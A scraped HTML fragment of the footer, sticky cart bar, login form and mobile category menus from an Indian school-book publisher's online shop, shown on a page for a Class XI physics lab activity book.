						<div class="elementor-element elementor-element-3bf0dce elementor-widget__width-initial elementor-widget elementor-widget-site-logo" data-id="3bf0dce" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;left&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://vishvasbook.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://vishvasbook.com/wp-content/uploads/2022/11/1631398632650-removebg-preview-150x150.png" alt="1631398632650-removebg-preview"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-c3d7563 elementor-widget elementor-widget-text-editor" data-id="c3d7563" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Plot no 576 </strong><br /><strong>Phase 9 Industrial Area</strong><br /><strong>Mohali, 160062</strong></p><p><strong>Monday – Saturday : 9:00-6:00</strong><br /><strong>Sunday : Closed</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-96bc921 elementor-widget elementor-widget-heading" data-id="96bc921" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://mailtovishvasbooks@gmail.com" target="_blank"><span class="__cf_email__" data-cfemail="790f100a110f180a1b1616120a391e14181015571a1614">[email&#160;protected]</span></a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6868796" data-id="6868796" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98b6488 elementor-widget elementor-widget-heading" data-id="98b6488" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Company</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-873284e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="873284e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/about-us-2/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Delivery & Returns</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/privacy-policy/">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms & Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://vishvasbook.com/shipping-replacement/">

											<span class="elementor-icon-list-text">Returns</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-75cad96" data-id="75cad96" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4a8133 elementor-widget elementor-widget-heading" data-id="b4a8133" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">Follow Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aef9c92 elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-left elementor-tablet-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="aef9c92" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/VishvasPublications">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/vishvas-publications-pvt-ltd/about/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2270376 elementor-widget elementor-widget-spacer" data-id="2270376" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3ad3cb elementor-widget elementor-widget-image" data-id="d3ad3cb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="389" height="129" src="https://vishvasbook.com/wp-content/uploads/2022/11/images.png" class="attachment-full size-full wp-image-17615" alt="" srcset="https://vishvasbook.com/wp-content/uploads/2022/11/images.png 389w, https://vishvasbook.com/wp-content/uploads/2022/11/images-300x99.png 300w" sizes="(max-width: 389px) 100vw, 389px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-30a28dd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="30a28dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bfdc9ac" data-id="bfdc9ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f422faf elementor-widget elementor-widget-text-editor" data-id="f422faf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div>Copyright © 2023 <span style="color: #ff0000;"><strong>Vishvas Publications</strong></span>. All rights reserved.</div>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b18ab61" data-id="b18ab61" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b4fb818 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b4fb818" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:%20+91%2092166-29576">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="bookory-icon- bookory-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">Call us: <strong style="color: var(--primary); font-size: 20px;">+91 92166-29576</strong></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
        <section class="bookory-sticky-add-to-cart">
            <div class="col-full">
                <div class="bookory-sticky-add-to-cart__content">
                    <img width="450" height="569" src="https://vishvasbook.com/wp-content/uploads/2016/03/PH_front-scaled-450x569.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Physics Lab activity Book for" decoding="async" srcset="https://vishvasbook.com/wp-content/uploads/2016/03/PH_front-scaled-450x569.jpg 450w, https://vishvasbook.com/wp-content/uploads/2016/03/PH_front-scaled-800x1012.jpg 800w, https://vishvasbook.com/wp-content/uploads/2016/03/PH_front-237x300.jpg 237w, https://vishvasbook.com/wp-content/uploads/2016/03/PH_front-810x1024.jpg 810w, https://vishvasbook.com/wp-content/uploads/2016/03/PH_front-768x971.jpg 768w, https://vishvasbook.com/wp-content/uploads/2016/03/PH_front-scaled.jpg 2024w" sizes="(max-width: 450px) 100vw, 450px" />                    <div class="bookory-sticky-add-to-cart__content-product-info">
						<span class="bookory-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>Physics Lab Activity Book(Hardcover) for Class-XI</strong></span>
                        <span class="bookory-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>390.00</bdi></span></span>
                                            </div>
                    <a href="?add-to-cart=2556" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2556" data-quantity="1" class="bookory-sticky-add-to-cart__content-button button alt product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2556" data-product_sku="" aria-label="Add to cart: &ldquo;Physics Lab Activity Book(Hardcover) for Class-XI&rdquo;" rel="nofollow" data-success_message="&ldquo;Physics Lab Activity Book(Hardcover) for Class-XI&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2556" class="screen-reader-text">
			</span>
                </div>
            </div>
        </section><!-- .bookory-sticky-add-to-cart -->
        
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://vishvasbook.com/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="bookory-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="bookory_login">
            <input type="hidden" id="security-login" name="security-login" value="608b6131ec" /><input type="hidden" name="_wp_http_referer" value="/product/physics-practical-notebookxi/" />        </form>
        <div class="login-form-bottom">
            <a href="https://vishvasbook.com/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="bookory-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="bookory-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>

                                        <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                            <span>Homemain</span>
                        </li>
                                                            <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                            <span>SUBJECT WISE BOOKS</span>
                        </li>
                                </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-homemain" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17650"><a href="https://vishvasbook.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18318"><a href="https://fliphtml5.com/bookcase/dynze">EBOOKS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3802"><a href="#">CLASS WISE BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3843"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3807"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3808"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3809"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3810"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3811"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3812"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3813"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3814"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3815"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3816"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7125"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7127"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7126"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://vishvasbook.com/catalogue/">CATALOGUE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18319"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18321"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/">SKILL EDUCATION</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-subject-wise-books" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/">Accountancy Ebooks Buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/">BEST SELLER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/">BIOLOGY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/">BUSINESS STUDIES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/">Bussiness studies ebooks buy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/">CBSE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/">Class 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/">Class 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/">Class 3</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/">Class 4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/">Class 5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/">Class 6</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/">Class 7</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/">Class 8</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/">Class 9</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/">Class 10</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/">Class 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/">Class 12</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/">BA 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/">BA 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/">BA 3</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/">COMPUTER</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/">CURSIVE WRITING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/">EDUCATIONAL-CD&#8217;s</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/">English CD</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/">GENERAL CATEGORY BOOKS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/">Ayurvedic</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/">Comics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/">Punjabi Poetry</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/">Dental Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/">General Knowledge</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/">Marriage Songs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/">Yoga 360</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/">HINDI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/">Hindi Vyakaran and Rachna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/">MATHEMATICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/">NEW BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/">PHYSICAL EDUCATION</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/">PHYSICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/">PICTURE DICTIONARY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/">PRE-PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/">Pre-School</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/">PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/">PROJECT WORKBOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/">PUNJABI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/">SAMPLE PAPERS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/">SCIENCE</a></li>
